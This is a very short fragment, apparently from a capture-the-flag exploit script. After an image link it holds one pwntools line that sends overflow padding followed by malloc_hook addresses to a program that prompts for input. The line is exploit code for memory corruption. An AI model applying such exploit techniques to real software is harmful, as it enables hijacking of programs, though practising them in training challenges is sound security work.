p.sendafter(b'please input the size to trigger stackoverflow: ',b's'*0x18+p64(malloc_hook)+p64(malloc_hook+0x50))
